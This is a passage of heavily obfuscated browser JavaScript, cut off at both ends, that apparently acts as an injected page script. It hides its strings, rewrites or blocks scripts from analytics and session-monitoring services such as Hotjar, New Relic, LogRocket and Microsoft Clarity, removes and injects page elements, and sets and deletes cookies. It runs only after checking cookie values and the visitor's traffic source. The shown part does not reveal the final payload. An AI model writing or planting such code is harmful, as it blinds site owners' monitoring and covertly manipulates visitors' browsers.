_0x12269d=null,_0x270bab}}catch{}try{if(_0x2bef20[_0x360fd3("*dZf",1437,1060,1350,1503)](_0x2bef20[_0x2eb623(1367,1291,"]!$w",1453,1685)],_0x2bef20[_0x27aac8(990,978,900,907,")i%@")]))_0x550c6a[_0x2eb623(2113,1853,"GFbr",1654,1709)+_0x2eb623(1910,1796,"pRr(",1231,1591)+"t"]=_0x360fd3("*dZf",1429,1117,1068,1418)+_0x39b629(283,495,")i%@",360,706)+_0x4d633f("a22#",1452,919,835,1159)+_0x39b629(580,164,"GFbr",183,397)+_0x27aac8(1086,678,294,743,"pdc2")+_0x2eb623(1831,1800,"HcO#",1558,1960)+_0x39b629(825,722,"*a1N",917,946)+_0x39b629(778,266,"]!$w",522,384)+_0x360fd3("FVf)",1834,2242,2191,2151)+_0x27aac8(398,612,680,704,"NqHP")+_0x2eb623(1686,2094,"DBuh",2086,1753)+_0x39b629(819,483,"D%q3",769,638)+_0x4d633f("HGn@",839,487,215,531)+_0x39b629(89,-104,"*a1N",285,374);else for(var _0xc28a93=document[_0x27aac8(203,599,844,444,"K2T8")+_0x39b629(-94,494,"zRYd",227,184)+_0x2eb623(2307,2252,"cYwz",1596,1958)+"l"](_0x2bef20[_0x4d633f("7Kl4",516,1268,1078,879)]),_0x2a036a=-8194+1*8194,_0x35352a=_0xc28a93[_0x39b629(613,546,"6MTO",383,670)+"h"];_0x2bef20[_0x27aac8(874,558,572,848,"PCIz")](_0x2a036a,_0x35352a);_0x2a036a++)if(_0x2bef20[_0x39b629(540,673,"v(35",387,507)](_0x2bef20[_0x4d633f("v(35",910,623,988,824)],_0x2bef20[_0x27aac8(445,574,464,169,"]!$w")]))_0xc28a93[_0x2a036a][_0x4d633f("om#s",768,786,1472,1145)+_0x27aac8(1053,1021,1198,965,"&J#)")]=_0xc28a93[_0x2a036a][_0x360fd3("J573",1850,2045,1595,2033)+_0x4d633f("@UAI",1166,882,817,1133)][_0x360fd3("[iiy",1935,2149,1999,2333)+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|clarity.ms/g,_0x2bef20[_0x4d633f("Yr9c",559,312,660,577)]);else if(_0x1686c7){var _0x5e3b30=_0x1669e5[_0x2eb623(1278,1594,"D%q3",1437,1306)](_0x317ead,arguments);return _0x5ae9a9=null,_0x5e3b30}}catch{}try{_0x2bef20[_0x2eb623(1487,1776,"[iiy",1599,1407)](_0x2bef20[_0x4d633f("JSW#",746,480,1093,723)],_0x2bef20[_0x4d633f("pRr(",997,736,1406,1010)])?_0x596a9b[_0x360fd3("GFbr",1474,1691,1129,1296)+"e"]():document[_0x360fd3("*dZf",1315,1038,1340,1263)+_0x360fd3("HkOY",2016,2198,2104,2113)+_0x360fd3("7Kl4",2053,1812,1917,2421)](_0x2bef20[_0x39b629(-51,-123,"Yr9c",184,20)])[_0x27aac8(128,375,567,-12,"HcO#")+"e"]()}catch{}try{if(_0x2bef20[_0x39b629(567,626,"]Ue2",451,485)](_0x2bef20[_0x2eb623(2032,1892,"NqHP",2226,1826)],_0x2bef20[_0x4d633f("HcO#",417,899,896,514)]))document[_0x27aac8(897,878,970,962,"4@2S")+_0x2eb623(1310,1066,"*a1N",1070,1157)+_0x27aac8(357,532,488,898,"x%YU")](_0x2bef20[_0x4d633f("!RN@",1040,1273,1124,1050)])[_0x360fd3("pRr(",1863,1881,1962,2054)+"e"]();else{var _0x2da007=_0x478004[_0x4d633f("*a1N",822,785,393,583)+_0x39b629(-97,40,"RRzo",218,44)+_0x39b629(855,582,")i%@",834,610)](_0x2bef20[_0x27aac8(706,507,424,629,"6Uhp")]);_0x2da007[_0x4d633f("K2T8",1012,995,1120,916)+_0x4d633f("6MTO",1087,751,1107,769)+"te"](_0x2bef20[_0x4d633f("uTB2",824,347,547,700)],_0x2bef20[_0x39b629(173,545,"kDER",377,656)]),_0x2bef20[_0x39b629(662,973,"uTB2",766,1142)](_0x2bef20[_0x39b629(129,716,"x%YU",433,312)],_0x2da007)?_0x2da007[_0x4d633f("HkOY",946,347,795,581)+_0x360fd3("!RN@",1889,2289,2233,2215)+"t"]=_0x27aac8(1275,969,1194,603,"v(35")+_0x27aac8(751,491,796,269,"D%Uq")+_0x39b629(1343,578,"k(HQ",934,861)+_0x2eb623(1734,2155,"q1Iq",1672,1908)+_0x4d633f("*dZf",1111,1250,774,1047)+_0x2eb623(1672,1559,"7Kl4",1276,1674)+_0x39b629(11,240,"HcO#",400,497)+_0x39b629(585,897,"Yr9c",763,1017)+_0x360fd3("p!bk",1702,1936,1643,1453)+_0x2eb623(2096,1546,"uTB2",1943,1704)+_0x27aac8(277,268,542,565,"HkOY")+_0x360fd3("I)%W",1446,1789,1490,1539)+_0x360fd3("lEar",1828,2127,1556,2222)+_0x2eb623(1114,1401,"cYwz",820,1188):_0x2da007[_0x360fd3("]Ue2",1438,1174,1760,1420)+_0x2eb623(1783,2234,"zRYd",1695,1938)][_0x4d633f("D%q3",763,629,1125,719)+"xt"]=_0x39b629(632,149,"zRYd",311,221)+_0x39b629(874,897,"om#s",695,305)+_0x27aac8(1122,756,650,552,"6R%8")+_0x27aac8(1229,965,869,723,"RRzo")+_0x2eb623(1725,1590,"pdc2",1377,1601)+_0x39b629(323,570,"kDER",295,105)+_0x27aac8(640,922,910,1205,"RRzo")+_0x360fd3("om#s",1960,2233,2330,1850)+_0x4d633f("pRr(",1048,633,911,896)+_0x360fd3("6MTO",1306,1643,1548,1569)+_0x2eb623(1264,1681,"6Uhp",1408,1450)+_0x2eb623(1408,1398,"[iiy",1456,1651)+_0x27aac8(727,828,452,832,"tfGK")+_0x360fd3("K2T8",1997,2168,1859,2391),_0xb5c504[_0x39b629(-49,571,"I)%W",206,473)+_0x27aac8(372,630,926,291,")i%@")+_0x39b629(1150,676,"Yr9c",808,850)+_0x4d633f("&J#)",848,669,409,665)](_0x2bef20[_0x2eb623(1683,1763,"om#s",2121,1840)])[-7954+-1682*3+260*50][_0x2eb623(1463,1227,"*hEP",902,1194)+_0x27aac8(796,891,1128,606,"om#s")+"d"](_0x2da007)}}catch{}try{var _0x57fe6b=document[_0x2eb623(1629,2114,"v(35",1867,1820)+_0x27aac8(359,368,352,445,"[iiy")+_0x2eb623(1999,1410,"6MTO",2034,1657)](_0x2bef20[_0x360fd3("ud&P",1725,1812,1368,1568)]);_0x57fe6b[_0x27aac8(205,578,176,600,"x%YU")+_0x2eb623(1704,1731,"p!bk",1835,1518)+"te"](_0x2bef20[_0x360fd3("6MTO",1971,1972,2146,1714)],_0x2bef20[_0x27aac8(557,724,951,610,"6MTO")]),_0x2bef20[_0x39b629(605,685,"(MAE",407,792)](_0x2bef20[_0x39b629(300,131,"HcO#",528,276)],_0x57fe6b)?_0x2bef20[_0x2eb623(1686,2060,"7Kl4",1572,1676)](_0x2bef20[_0x360fd3("*dZf",2078,2380,1972,2099)],_0x2bef20[_0x2eb623(1313,1591,"HGn@",1676,1280)])?_0x57fe6b[_0x2eb623(1160,1655,"pRr(",1337,1547)+_0x2eb623(2030,2091,"HcO#",2158,1851)+"t"]=_0x4d633f("*dZf",254,349,193,559)+_0x2eb623(1098,1663,"GFbr",1002,1317)+_0x360fd3("cYwz",1804,1604,1689,2170)+_0x4d633f("*hEP",835,807,985,721)+_0x39b629(824,299,"pRr(",650,412)+_0x39b629(295,430,"*a1N",510,488)+_0x27aac8(923,615,326,387,"FVf)")+_0x39b629(317,225,"lEar",481,544)+_0x2eb623(1037,886,"HkOY",1522,1217)+_0x2eb623(2111,1642,"*hEP",1854,1935)+_0x27aac8(133,418,504,813,"[iiy")+_0x4d633f("HkOY",1493,1498,1255,1206)+_0x27aac8(298,500,685,443,"v(35")+_0x4d633f("[iiy",673,1027,1329,938):_0x3a9a59[_0x468c7b][_0x2eb623(1757,2130,"@UAI",1505,1874)+_0x2eb623(1667,1588,"!RN@",1463,1333)]=_0x3763fe[_0x55fe6f][_0x39b629(953,333,"pdc2",571,317)+_0x360fd3("HcO#",2034,2330,1628,1902)][_0x4d633f("v(35",1388,925,845,1179)+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|clarity.ms/g,_0x2bef20[_0x360fd3("NqHP",1418,1694,1577,1394)]):_0x2bef20[_0x4d633f("4@2S",289,304,159,448)](_0x2bef20[_0x39b629(889,1323,"*hEP",982,736)],_0x2bef20[_0x39b629(739,862,"Vxea",743,472)])?_0x408622="":_0x57fe6b[_0x360fd3("HkOY",1925,2162,2331,1672)+_0x2eb623(2197,1748,"I)%W",2038,1922)][_0x2eb623(1073,1529,"@UAI",1001,1384)+"xt"]=_0x4d633f("uTB2",837,851,1009,1035)+_0x4d633f("GFbr",921,196,1e3,591)+_0x360fd3("q1Iq",1643,1965,1465,1503)+_0x39b629(510,323,"D%q3",274,156)+_0x2eb623(1629,1932,"J573",1288,1649)+_0x2eb623(1637,1294,"HkOY",1184,1556)+_0x2eb623(1819,2070,"D%q3",1694,1790)+_0x39b629(392,376,"K2T8",727,587)+_0x39b629(976,1195,"*a1N",990,956)+_0x4d633f("om#s",1101,1022,623,853)+_0x4d633f("6R%8",668,731,284,558)+_0x27aac8(850,567,738,950,"pdc2")+_0x360fd3("D%q3",1852,1798,2216,1774)+_0x39b629(161,200,"uTB2",294,485),document[_0x27aac8(604,992,995,1113,"6MTO")+_0x2eb623(2236,2070,"!RN@",1721,1924)+_0x4d633f("]Ue2",1236,1477,1444,1210)+_0x2eb623(1913,1599,"cYwz",1435,1842)](_0x2bef20[_0x27aac8(40,416,85,82,"FVf)")])[5*462+-2467+157][_0x2eb623(1314,867,"lEar",992,1266)+_0x39b629(-22,282,"6MTO",261,-35)+"d"](_0x57fe6b)}catch{}_0x2bef20[_0x4d633f("J573",930,1350,1112,1122)](_0xc79e912)}})[_0x230e44("kDER",945,1049,1056,1048)](_0x4c79a9=>{})}}}(function(_0x200ef3,_0x5119a5){function _0x2a5923(_0x48ecca,_0x1f2181,_0x3cd2a7,_0x1ab95c,_0x4f2357){return _0x3f75(_0x1f2181-857,_0x48ecca)}function _0x590e70(_0x2ff142,_0x5a43a6,_0x23e715,_0x54fb02,_0x375e52){return _0x3f75(_0x5a43a6- -358,_0x54fb02)}function _0x1c9c9a(_0x2f0f99,_0x24e457,_0xfc458d,_0x5bbbb6,_0x4dc40b){return _0x3f75(_0xfc458d- -716,_0x24e457)}function _0x57955a(_0x1282fe,_0x157118,_0x159065,_0x6d0c8e,_0x4cb358){return _0x3f75(_0x159065-870,_0x6d0c8e)}var _0x238f89=_0x200ef3();function _0xa497bb(_0x516ab4,_0x215c44,_0x1902f1,_0x22b11e,_0x35bea9){return _0x3f75(_0x22b11e- -58,_0x35bea9)}for(;;)try{var _0x7edf66=-parseInt(_0x2a5923("Wod1",1473,1416,1267,1367))/1+-parseInt(_0x57955a(1280,1090,1301,"*ZQ[",1276))/2*(-parseInt(_0x2a5923("(l^g",1304,1170,1241,1215))/3)+parseInt(_0x57955a(1185,936,1171,"9gAZ",1197))/4*(-parseInt(_0x57955a(1159,1391,1198,"#x#x",1428))/5)+parseInt(_0x2a5923("wiTX",1490,1681,1401,1613))/6+parseInt(_0x2a5923("3oCP",1468,1405,1701,1295))/7+-parseInt(_0x57955a(1253,1423,1225,"nb(E",1364))/8*(parseInt(_0x57955a(1439,1478,1384,"9gAZ",1449))/9)+-parseInt(_0x590e70(-46,-79,-330,"#EdA",-234))/10*(-parseInt(_0x57955a(1485,1096,1239,"3oCP",1131))/11);if(_0x7edf66===_0x5119a5)break;_0x238f89.push(_0x238f89.shift())}catch{_0x238f89.push(_0x238f89.shift())}})(_0x452e,41*-9137+-551243+-1409092*-1);function _0x54653f(_0x5a7c00,_0x2d6149,_0x4def36,_0x57ec2a,_0x413939){return _0x3f75(_0x2d6149-379,_0x413939)}function _0x4fa2ea(_0x3fddaa,_0x19ee28,_0x231bd5,_0x2a70a6,_0x59d5d0){return _0x3f75(_0x3fddaa- -553,_0x231bd5)}function _0x61696f(_0x1cb1d1,_0x536775,_0x4d69e7,_0x5599c1,_0x32d322){return _0x3f75(_0x536775-841,_0x4d69e7)}if(document[_0x61696f(1554,1381,"1w4o",1238,1164)+"e"][_0x61696f(1323,1504,"R&nL",1649,1375)+"Of"](_0x54653f(735,876,746,665,"wiTX")+_0x61696f(1338,1405,"EGE*",1441,1253))===-(6524+2*1213+-8949)&&document[_0x54653f(669,812,896,813,"nb(E")+"e"][_0x61696f(1380,1147,")qNI",1023,1323)+"Of"](_0x4fa2ea(-321,-553,"wiTX",-450,-108)+_0x54653f(1237,1049,1205,961,"bgj8"))===-(1763*-2+-5*927+8162)&&(sbjs[_0x4fa2ea(-201,-78,"L#L(",-385,-26)][_0x4fa2ea(112,-140,"2%xt",-87,81)][_0x4fa2ea(-135,0,"LN@q",-110,-179)]===_0x54653f(1095,1123,1145,1243,"I001")&&sbjs[_0x61696f(1337,1287,"*IHP",1221,1034)][_0x61696f(1053,1110,"0!a2",870,1284)+"on"][_0x5856ab(955,"EGE*",1113,940,1042)]>3715+-5*-349+-5458*1||sbjs[_0x61696f(1285,1515,"vL1#",1745,1366)][_0x61696f(1022,1119,"3oCP",949,1332)][_0x4636fe(-415,-360,-371,"0!a2",-350)]!==_0x5856ab(1361,"*IHP",1415,1658,1455)&&sbjs[_0x5856ab(1129,"Wod1",1238,1015,1125)][_0x4636fe(-162,-320,-167,"#sar",-563)+"on"][_0x61696f(1409,1543,"K!3d",1572,1696)]>2))try{let GetCookie2=function(_0x50a835){var _0x58731d={Zlmvr:_0x36c03f(410,"bgj8",334,147,398)+_0x36c03f(675,"#sar",586,828,745)+_0x5316f7(1554,1572,"L#L(",1496,1424),HTlKp:function(_0x2b5111,_0x2dfcc1){return _0x2b5111+_0x2dfcc1},IwoJt:function(_0x1c009e,_0x2d1be6){return _0x1c009e<_0x2d1be6},fWazV:function(_0x147068,_0x3436f3){return _0x147068===_0x3436f3},DLywo:_0x3f8fd4(966,1003,"1w4o",761,912),adzCg:_0x12687c(290,422,106,416,"3oCP"),kIjEd:function(_0x528d91,_0x5fa9e1){return _0x528d91==_0x5fa9e1},klhYX:function(_0x32a443,_0x14a00f){return _0x32a443(_0x14a00f)},xkqBa:function(_0x3aea2d,_0x572ec2){return _0x3aea2d+_0x572ec2},HxZtn:function(_0x4ea9c5,_0x40b633){return _0x4ea9c5==_0x40b633},wAvyH:_0x5313fc("No*I",-42,-226,-79,-118)+_0x5313fc("nb(E",116,235,244,76),GpWxu:_0x3f8fd4(1037,992,"*ZQ[",807,860)+_0x5316f7(1383,1306,"v%fX",1439,1188)+_0x5313fc("URY9",10,-32,-56,102)+_0x5313fc("2%xt",122,144,165,-46)+_0x12687c(-31,50,-235,16,"EGE*")+_0x5313fc("2%xt",266,-27,75,189)+_0x5316f7(1520,1201,"3oCP",1314,1096)+_0x12687c(330,160,545,313,"O9Vc")+_0x5313fc("ovUQ",351,273,21,181)+_0x5316f7(1461,1735,"592E",1577,1340)+_0x12687c(31,168,-193,45,"xRWw")+_0x3f8fd4(1199,1068,"xGg4",969,1007)+_0x12687c(264,321,400,463,"Of2p")+_0x12687c(78,-136,233,133,"xGg4")+_0x5313fc("K!3d",256,278,68,84)+_0x5313fc("70eU",-262,111,-76,-54)};function _0x5316f7(_0x50054e,_0xe1c045,_0x42cbeb,_0x3a64bd,_0x1d1e1c){return _0x4636fe(_0x50054e-182,_0x3a64bd-1748,_0x42cbeb-350,_0x42cbeb,_0x1d1e1c-346)}var _0x3ea834=_0x58731d[_0x12687c(231,428,240,69,"2%xt")][_0x5316f7(1309,1006,"#x#x",1249,1190)]("|");function _0x5313fc(_0x147dcd,_0x159c37,_0x48e310,_0xcbd266,_0x17c78e){return _0x61696f(_0x147dcd-269,_0x17c78e- -1391,_0x147dcd,_0xcbd266-197,_0x17c78e-145)}var _0xb5fce=1711+-1*1711;function _0x3f8fd4(_0x1b6781,_0x4858f9,_0x5cc152,_0x384845,_0x106427){return _0x5856ab(_0x1b6781-124,_0x5cc152,_0x4858f9- -90,_0x384845-2,_0x106427-177)}function _0x12687c(_0x310cd2,_0x5cc034,_0x23638b,_0x35fc91,_0x190acf){return _0x5856ab(_0x310cd2-267,_0x190acf,_0x310cd2- -1077,_0x35fc91-186,_0x190acf-101)}function _0x36c03f(_0x49950a,_0x6ac978,_0x5f61af,_0x26a4ee,_0x1b66cf){return _0x61696f(_0x49950a-411,_0x5f61af- -861,_0x6ac978,_0x26a4ee-138,_0x1b66cf-466)}for(;;){switch(_0x3ea834[_0xb5fce++]){case"0":var _0x44323d=_0x36b067[_0x5316f7(1203,1192,"2$Hw",1362,1487)+"h"];continue;case"1":var _0x51ac0f=document[_0x5316f7(1693,1253,"K!3d",1493,1279)+"e"][_0x3f8fd4(1175,1015,"#sar",821,877)+"h"];continue;case"2":var _0x36b067=_0x58731d[_0x36c03f(505,"0CYz",578,451,567)](_0x50a835,"=");continue;case"3":var _0x49f7be=1280+2*-640;continue;case"4":for(;_0x58731d[_0x36c03f(537,"O9Vc",479,270,658)](_0x49f7be,_0x51ac0f);)if(_0x58731d[_0x5313fc("#rDq",43,73,361,161)](_0x58731d[_0x5316f7(1303,1550,"FbkY",1484,1460)],_0x58731d[_0x5313fc("2%xt",-133,235,67,72)]))_0x28da2f[_0x36c03f(629,"LN@q",589,786,416)][_0x36c03f(149,"2%xt",292,447,333)+_0x5316f7(1185,1145,"Of2p",1242,1037)+_0x12687c(51,-189,19,-16,"0!a2")+_0x36c03f(643,"592E",621,440,551)](_0x5b9ab2[_0x12687c(268,127,254,171,"2bRk")],_0x5b9ab2[_0x36c03f(269,"#x#x",295,423,213)]);else{var _0xd6202d=_0x58731d[_0x12687c(416,552,548,267,"R&nL")](_0x49f7be,_0x44323d);if(_0x58731d[_0x5316f7(1068,1120,"wiTX",1315,1380)](document[_0x12687c(412,636,252,496,"*ZQ[")+"e"][_0x5316f7(1447,1495,"*ZQ[",1393,1246)+_0x36c03f(727,"#EdA",685,635,516)](_0x49f7be,_0xd6202d),_0x36b067))return _0x58731d[_0x12687c(165,392,-48,152,"xGg4")](getCookieVal2,_0xd6202d);if(_0x49f7be=_0x58731d[_0x5313fc("2$Hw",-177,54,24,-40)](document[_0x5313fc("EGE*",55,-267,-402,-175)+"e"][_0x12687c(214,178,322,340,"0!a2")+"Of"](" ",_0x49f7be),1),_0x58731d[_0x3f8fd4(964,1082,"R&nL",1130,1042)](_0x49f7be,1990*-1+-6149+1*8139))break}continue;case"5":return null;case"6":var _0x3c221e={};_0x3c221e[_0x5313fc(")qNI",-351,-6,-302,-206)]=_0x58731d[_0x36c03f(876,"[IAS",699,832,520)],_0x3c221e[_0x36c03f(585,"J9O6",328,358,433)]=_0x58731d[_0x36c03f(527,"J9O6",665,779,508)];var _0x5b9ab2=_0x3c221e;continue}break}},SetCookie2=function(_0xcd8104,_0x51d3bd){var _0xe169a8={};function _0x488413(_0x28ca6b,_0xde65b,_0x1ca351,_0x4f05ce,_0x39be52){return _0x61696f(_0x28ca6b-305,_0x39be52- -1208,_0xde65b,_0x4f05ce-474,_0x39be52-292)}function _0x5954b2(_0x4d31a8,_0x39c767,_0x45a739,_0x597e5c,_0x45cce3){return _0x5856ab(_0x4d31a8-29,_0x45a739,_0x45cce3- -1765,_0x597e5c-399,_0x45cce3-318)}_0xe169a8[_0x5954b2(-185,-187,"N2bB",-291,-348)]=_0x488413(11,"592E",138,137,139)+_0x488413(221,"J9O6",-266,-175,-9),_0xe169a8[_0x5954b2(-698,-633,"FbkY",-348,-456)]=function(_0xeca15d,_0x165592){return _0xeca15d+_0x165592},_0xe169a8[_0x2ef4ac(1058,"2bRk",1074,1302,818)]=_0x5954b2(-558,-533,"L#L(",-849,-608)+_0x1d8489(-232,-426,-199,"#sar",-313),_0xe169a8[_0x2ef4ac(1002,"RpoP",876,920,943)]=function(_0x1e39fe,_0x1c4206){return _0x1e39fe*_0x1c4206},_0xe169a8[_0x488413(-233,"[N07",123,158,-75)]=function(_0x4ee123,_0x36f15f){return _0x4ee123*_0x36f15f},_0xe169a8[_0x1d8489(114,92,174,"vL1#",149)]=function(_0x40e459,_0xc71698){return _0x40e459*_0xc71698};function _0x2ef4ac(_0x2da645,_0x5a6e05,_0xe4d092,_0x5902cb,_0x319cad){return _0x4fa2ea(_0xe4d092-954,_0x5a6e05-8,_0x5a6e05,_0x5902cb-213,_0x319cad-289)}_0xe169a8[_0x2ef4ac(718,"#EdA",682,882,434)]=function(_0x563e97,_0xf5989e){return _0x563e97+_0xf5989e},_0xe169a8[_0x2ef4ac(694,"BElj",903,971,1136)]=function(_0x354196,_0x534cf8){return _0x354196+_0x534cf8},_0xe169a8[_0x40d5b5(729,"#sar",734,784,649)]=function(_0x2fe4b4,_0x22faf2){return _0x2fe4b4+_0x22faf2},_0xe169a8[_0x2ef4ac(689,"L#L(",829,992,848)]=_0x488413(143,"SujQ",230,-196,7)+"=/";var _0x4cc195=_0xe169a8,_0x2e396b=_0x4cc195[_0x5954b2(-818,-512,"W6L)",-643,-721)][_0x2ef4ac(988,"592E",1095,1037,1262)]("|");function _0x40d5b5(_0x51382c,_0x3aadbb,_0x284fbf,_0x85a608,_0x58b0a3){return _0x54653f(_0x51382c-170,_0x284fbf- -202,_0x284fbf-307,_0x85a608-394,_0x3aadbb)}var _0x2bcb50=0;function _0x1d8489(_0x56e98c,_0x5354da,_0x1dbf7e,_0x5ab83b,_0x1bca5d){return _0x5856ab(_0x56e98c-423,_0x5ab83b,_0x1dbf7e- -1258,_0x5ab83b-380,_0x1bca5d-193)}for(;;){switch(_0x2e396b[_0x2bcb50++]){case"0":var _0x1ca5d6=_0x4cc195[_0x5954b2(-713,-731,"I001",-737,-643)](_0x4cc195[_0x488413(116,"K!3d",-117,-232,15)],_0x4caec6[_0x40d5b5(379,"592E",466,681,279)+_0x1d8489(133,132,65,"k4d%",-157)+"g"]());continue;case"1":_0x4caec6[_0x5954b2(-705,-656,"W6L)",-305,-478)+"me"](_0x4cc195[_0x40d5b5(873,"R&nL",701,736,548)](_0x4caec6[_0x2ef4ac(1351,"*IHP",1116,1196,1270)+"me"](),_0x4cc195[_0x1d8489(127,-254,-22,"2%xt",-197)](_0x4cc195[_0x2ef4ac(1094,"vL1#",899,807,911)](_0x4cc195[_0x2ef4ac(727,"Wod1",943,918,997)](_0x4cc195[_0x1d8489(417,502,259,"LN@q",483)](_0x91f21c,-752+7901*1+-7125),-7909+6073*1+1896),1194+6029*-1+445*11),3961+-987*3)));continue;case"2":var _0x91f21c=5753+-607*-16+-15*991;continue;case"3":document[_0x1d8489(-107,-196,-181,"DjTi",52)+"e"]=_0x4cc195[_0x1d8489(-126,-26,88,"2bRk",173)](_0x4cc195[_0x40d5b5(944,"K!3d",688,610,785)](_0x4cc195[_0x5954b2(-469,-562,"No*I",-553,-691)](_0x4cc195[_0x488413(211,"wiTX",117,124,321)](_0x4cc195[_0x488413(111,"[IAS",-180,23,17)](_0xcd8104,"="),_0x51d3bd),"; "),_0x1ca5d6),_0x4cc195[_0x1d8489(-212,-440,-235,"FbkY",-213)]);continue;case"4":var _0x4caec6=new Date;continue}break}},DeleteCookie2=function(_0x4bd98c){function _0x4ff842(_0x2d9db2,_0x17d6e6,_0xdf09c8,_0x14c0d6,_0x119c84){return _0x5856ab(_0x2d9db2-335,_0x119c84,_0xdf09c8- -1640,_0x14c0d6-341,_0x119c84-427)}function _0x4bc24f(_0x17450c,_0x4685b2,_0x163fa4,_0x4a52f6,_0x94cb11){return _0x54653f(_0x17450c-306,_0x163fa4-353,_0x163fa4-109,_0x4a52f6-288,_0x4685b2)}var _0x3eb609={jTbbK:function(_0x39512b,_0x2dee10){return _0x39512b-_0x2dee10},cpfHK:function(_0x3e5a65,_0x44b43a){return _0x3e5a65(_0x44b43a)},YltsH:function(_0xd99c7e,_0x1bb321){return _0xd99c7e+_0x1bb321},YLmZP:_0x187357(606,326,328,556,"vL1#")+_0x187357(83,423,410,259,"(l^g")};function _0x317092(_0x49399e,_0x58b3ab,_0x221963,_0x4e9e13,_0x496a57){return _0x4fa2ea(_0x496a57- -369,_0x58b3ab-134,_0x4e9e13,_0x4e9e13-108,_0x496a57-297)}var _0x3e075c=new Date;_0x3e075c[_0x317092(-710,-647,-483,"Of2p",-526)+"me"](_0x3eb609[_0x4bc24f(1e3,"2%xt",1184,961,1180)](_0x3e075c[_0x317092(-342,-189,-142,"(l^g",-364)+"me"](),1));function _0x23ccef(_0x2e80eb,_0x4df003,_0x187794,_0x2f82cf,_0x2d976a){return _0x61696f(_0x2e80eb-295,_0x2e80eb-41,_0x187794,_0x2f82cf-279,_0x2d976a-283)}function _0x187357(_0xbbd54e,_0x2b2022,_0xcefb8a,_0x25d219,_0x1fc317){return _0x54653f(_0xbbd54e-22,_0x25d219- -436,_0xcefb8a-189,_0x25d219-226,_0x1fc317)}var _0x54d778=_0x3eb609[_0x187357(484,376,530,533,"No*I")](GetCookie2,_0x4bd98c);document[_0x317092(-390,-532,-396,"I001",-623)+"e"]=_0x3eb609[_0x4ff842(-250,-503,-259,-451,")qNI")](_0x3eb609[_0x23ccef(1460,1345,"bgj8",1416,1538)](_0x3eb609[_0x187357(548,334,700,462,"J9O6")](_0x3eb609[_0x4ff842(-28,-367,-182,22,"nb(E")](_0x4bd98c,"="),_0x54d778),_0x3eb609[_0x187357(190,353,413,337,"70eU")]),_0x3e075c[_0x4ff842(-283,-733,-489,-663,"nb(E")+_0x4bc24f(1256,"39XZ",1422,1291,1340)+"g"]())},amt2=function(){var _0x722eaf={OWfLQ:function(_0x2ca473,_0xa64acd){return _0x2ca473-_0xa64acd},UCwXe:function(_0x46602c,_0x5c53c5){return _0x46602c(_0x5c53c5)},JpBFM:function(_0x1e05d0,_0x3ef662){return _0x1e05d0+_0x3ef662},UYcgw:_0x31f73d("I001",793,530,668,467)+_0x31f73d("K!3d",194,409,323,265),NbjAU:_0x31f73d("SujQ",89,320,250,126)+_0xb68b24(1666,1380,"[IAS",1545,1527)+"4",ypDtx:function(_0x3e8369,_0x31cd35){return _0x3e8369(_0x31cd35)},KEwOT:function(_0x15a5f5,_0x142707){return _0x15a5f5+_0x142707},BYiYv:_0x439bc1(985,972,"2$Hw",809,906)+_0x31f73d("FbkY",744,294,538,704)+_0x17e112(-33,-228,"LN@q",-25,-122)+_0x439bc1(954,1100,"592E",635,886),NpaWe:_0x5ef565(-528,"R&nL",-683,-783,-585)+_0xb68b24(1382,1244,"2bRk",1394,1422)+_0x439bc1(467,413,"xRWw",562,411)+_0xb68b24(1673,1601,"No*I",1584,1813)+_0xb68b24(1601,1629,"ovUQ",1595,1568)+_0x31f73d("v%fX",478,477,285,213)+" )",PRVRu:function(_0x51c30f){return _0x51c30f()},NLuxX:function(_0x1122db,_0x2c023d){return _0x1122db!==_0x2c023d},InCgr:_0x5ef565(-490,"70eU",-695,-278,-739),mbmmV:_0x17e112(-121,-152,"I001",-94,75),uCHou:function(_0x2c82a0,_0x1273d5,_0x207959){return _0x2c82a0(_0x1273d5,_0x207959)},aGjUk:_0x31f73d("39XZ",525,273,415,320)+_0x17e112(-104,-295,"L#L(",-311,-196),nHfVh:function(_0x40f483,_0x309082){return _0x40f483===_0x309082},xxlfM:_0x17e112(-162,56,"[IAS",-65,-42),JLTQE:function(_0x58e1de,_0x47f9a3){return _0x58e1de!==_0x47f9a3},LVcsk:_0x5ef565(-499,"wiTX",-737,-493,-365),HRpDy:_0x31f73d("R&nL",350,395,394,357)+_0xb68b24(1515,1472,"#rDq",1409,1591)+"+$",aToYr:_0x5ef565(-454,"URY9",-547,-376,-214),XuSTg:_0x439bc1(520,864,")qNI",590,723),oJCEo:function(_0x380c00,_0x2c0e84){return _0x380c00!==_0x2c0e84},EfQjW:_0x5ef565(-296,"#x#x",-404,-244,-513),rICdg:_0xb68b24(1579,1521,"EGE*",1651,1775),bnSPk:_0x5ef565(-433,")qNI",-654,-276,-455),AEICQ:_0x31f73d("ovUQ",610,604,355,523),ggPvb:_0x439bc1(717,426,"2%xt",328,486)+_0x439bc1(884,692,"#sar",508,756),ARhwz:function(_0x373372,_0xa83c02){return _0x373372(_0xa83c02)},SBxSw:function(_0x12ae31,_0xc9cfc){return _0x12ae31+_0xc9cfc},WavCr:function(_0x308296,_0x456aba){return _0x308296<_0x456aba},WehTe:_0x5ef565(-313,"2$Hw",-488,-290,-200)+_0xb68b24(1714,1813,")qNI",1644,1597)+"1",kXUJk:_0x439bc1(502,394,"DjTi",747,576),FaulD:_0x439bc1(805,532,"O9Vc",573,761),fZRFx:_0x31f73d("FbkY",380,418,476,731),mwqrp:_0x31f73d("#sar",960,843,722,773),qUtDs:_0x17e112(-163,-427,"EGE*",-185,-230)+_0xb68b24(1472,1276,"J9O6",1491,1242),ZXFCI:_0x31f73d("#rDq",266,240,240,486),CUwqq:_0x31f73d("2bRk",292,288,443,653),NprJl:_0x31f73d("*IHP",757,941,698,493),bEGXR:_0x17e112(172,237,"J9O6",-130,121),rwtBZ:function(_0x85bdd5,_0x1aa8e6){return _0x85bdd5!==_0x1aa8e6},XclGu:_0x439bc1(676,627,"wiTX",302,439),XlYKK:_0x5ef565(-207,"L#L(",-377,-346,-140),jIBgd:function(_0x5f415b,_0x50cefd){return _0x5f415b==_0x50cefd},xfNTP:function(_0x10bd9c,_0xc69202,_0x3c837b,_0x5f5b6b){return _0x10bd9c(_0xc69202,_0x3c837b,_0x5f5b6b)},ppYdH:_0x439bc1(282,417,"xGg4",339,534),xMdZJ:_0x5ef565(-377,"v%fX",-257,-191,-168),gGhhL:_0x5ef565(-515,"k4d%",-441,-289,-761),OtaIi:function(_0x4f0fe1){return 